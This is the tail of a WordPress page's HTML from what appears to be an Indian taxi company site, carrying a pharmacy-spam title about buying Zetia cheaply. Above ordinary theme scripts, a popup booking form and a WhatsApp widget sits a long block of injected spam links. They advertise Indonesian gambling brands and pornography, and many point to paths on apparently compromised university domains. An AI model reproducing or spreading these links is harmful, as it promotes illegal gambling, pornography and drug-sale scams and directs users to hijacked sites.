<a href="https://fihaunida.ac.id/papp/?shimo=RONIN86">RONIN86</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=acong4d">acong4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ahha4d">ahha4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=amanahtoto">amanahtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ayah4d">ayah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bandit4d">bandit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bayar4d">bayar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bibit4d">bibit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bmw4d">bmw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bocah4d">bocah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=boy303">boy303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cair138">cair138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cici4d">cici4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cinta777">cinta777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cnnslot">cnnslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=coba777">coba777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cocaslot">cocaslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cuan368">cuan368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dana4d">dana4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=deluna4d">deluna4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dhx4d">dhx4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dibet4d">dibet4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dipo4d">dipo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=doraslot">doraslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon138">dragon138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon4d">dragon4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gacor368">gacor368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gemilang77">gemilang77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=halte4d">halte4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=harum4d">harum4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hoki189">hoki189</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hokislot365">hokislot365</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=honda4d">honda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ibu4d">ibu4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=janda4d">janda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=jp268">jp268</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kami4d">kami4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kebo88">kebo88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=klix4d">klix4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kode4d">kode4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kpktoto">kpktoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kuat4d">kuat4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=marettoto">marettoto</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-200/">akun bet 200</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-400/">akun bet 400</a><br />
<a href="https://pwkresmi.com/">pwktoto</a>
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://visiunida.ac.id/pwktoto/">pwktoto</a><br />
<a href="https://pwkhoki.net/">pwktoto</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep barat</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep jepang</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/vinaslot/">bokep bandung</a><br />
<a href="https://visiunida.ac.id/triadtoto/">triadtoto</a><br />
<a href="https://visiunida.ac.id/triadhk/">triadhk</a><br />
<a href="https://visiunida.ac.id/triad4d/">triad4d</a><br />
<a href="https://visiunida.ac.id/triadtogel/">triadtogel</a><br />
<a href="https://visiunida.ac.id/triadjitu/">triadjitu</a><br />
<a href="https://visiunida.ac.id/triadmacau/">ttriadmacau</a><br />
<a href="https://visiunida.ac.id/boom138/">boom138</a><br />
<a href="https://visiunida.ac.id/garwa4d/">garwa4d</a><br />
<a href="https://visiunida.ac.id/scatter99/">scatter99</a><br />
<a href="https://visiunida.ac.id/testerr/sibayak99/">sibayak99</a><br />
<a href="https://visiunida.ac.id/emas69/">emas69</a><br />
<a href="https://visiunida.ac.id/torpedo4d/">torpedo4d</a><br />
<a href="https://visiunida.ac.id/nagatoto88/">nagatoto88</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep indo</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep indo</a><br />
<a href="https://vinaslot111.com/">vinaslot</a><br />
<a href="https://vina-slot.com/">vinaslot</a><br />
<a href="https://vinaslot.id/">vinaslot</a><br />
<a href="https://pwktoto-resmi.wiki/">pwktoto</a><br />
<a href="https://visiunida.ac.id/bejo99/">bejo99</a><br />
<a href="https://visiunida.ac.id/langit188/">langit188</a><br />
<a href="https://ujianunida.ac.id/testerr/kk777/">bokep jerman</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">bokep vietnam</a><br />
<a href="https://unidagonmulia.ac.id/tester/winqq/">bokep malaysia</a><br />
<a href="https://unidagonmulia.ac.id/tester/mpototo/ ">bokep asia</a><br />
<a href="https://unidakelas.ac.id/tester/lagutoto/ ">lagutoto</a><br />
<a href="https://unidakelas.ac.id/tester/pelurujitu/ ">pelurujitu</a><br />
<a href="https://unidakreatif.ac.id/testerr/peluruwin/ ">peluruwin</a><br />
<a href="https://unidakreatif.ac.id/testerr/datukslot/ ">datukslot</a><br />
<a href="https://unidamulia.ac.id/testerr/zeus123/ ">zeus123</a><br />
<a href="https://unidamulia.ac.id/testerr/banteng99/ ">banteng99</a><br />
<a href="https://pwktoto-01.com/ ">pwktoto</a><br />
<a href="https://unidakelas.ac.id/tester/mahkotatoto/">mahkotatoto</a><br />
<a href="https://unidakelas.ac.id/tester/duniatoto/">duniatoto</a><br />
<a href="https://unidakreatif.ac.id/testerr/petir69/">petir69</a><br />
<a href="https://unidakreatif.ac.id/testerr/madura138/">madura138</a><br />
<a href="https://unidamulia.ac.id/testerr/daun138/">daun138</a><br />
<a href="https://unidamulia.ac.id/testerr/manado138/">manado138</a><br />
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-365" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_365"
	class="pum pum-overlay pum-theme-358 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:365,&quot;slug&quot;:&quot;popup-lead-form&quot;,&quot;theme_id&quot;:358,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;50&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-365" class="pum-container popmake theme-358 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_365" class="pum-title popmake-title">
				Book Your Trip Now			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="forminator-ui forminator-custom-form forminator-custom-form-412 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-412" data-uid="697a45cb4db0e"><br/></div><form
				id="forminator-module-412"
				class="forminator-ui forminator-custom-form forminator-custom-form-412 forminator-design--default  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="412"
				 data-color-option="default" data-design="default" data-grid="open" style="display: none;"
				data-uid="697a45cb4db0e"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_697a45cb4db0e" id="forminator-field-name-1_697a45cb4db0e-label" class="forminator-label">Your Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="Inter Your Name" id="forminator-field-name-1_697a45cb4db0e" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_697a45cb4db0e" id="forminator-field-phone-1_697a45cb4db0e-label" class="forminator-label">Contact Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="+91" id="forminator-field-phone-1_697a45cb4db0e" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-1_697a45cb4db0e" id="forminator-field-text-1_697a45cb4db0e-label" class="forminator-label">Starting Point/City</label><input type="text" name="text-1" value="" placeholder="Inter Point/City" id="forminator-field-text-1_697a45cb4db0e" class="forminator-input forminator-name--field" data-required="" /></div></div><div id="text-2" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-2_697a45cb4db0e" id="forminator-field-text-2_697a45cb4db0e-label" class="forminator-label">Destination Point/City</label><input type="text" name="text-2" value="" placeholder="Inter Point/City" id="forminator-field-text-2_697a45cb4db0e" class="forminator-input forminator-name--field" data-required="" /></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Submit Now</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="e0292af5a7" /><input type="hidden" name="_wp_http_referer" value="/how-to-buy-zetia-cheap-where-to-purchase-online-zetia-netherlands/" /><input type="hidden" name="form_id" value="412"><input type="hidden" name="page_id" value="1602"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://indoreautocorp.com/how-to-buy-zetia-cheap-where-to-purchase-online-zetia-netherlands/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919179280221&quot;,&quot;pre_filled&quot;:&quot;Hello Indore Auto Corp\r\nI&#039;m Looking For A Taxi, Can You Help Me?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b312934aac"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919179280221","pre_filled":"Hello Indore Auto Corp\r\nI'm Looking For A Taxi, Can You Help Me?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://indoreautocorp.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://indoreautocorp.com/wp-content/plugins/popup-maker/","ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","restapi":"https://indoreautocorp.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"356","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://indoreautocorp.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-365":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"358","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"50","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":365,"slug":"popup-lead-form"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//indoreautocorp.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755305362&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/indoreautocorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/indoreautocorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/indoreautocorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdf8a41d94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1602,"title":"How%20To%20Buy%20Zetia%20Cheap%20%E2%80%93%20Where%20To%20Purchase%20Online%20Zetia%20Netherlands%20%E2%80%93%20Indore%20Auto%20Corp","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","nonce":"726340e33b"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
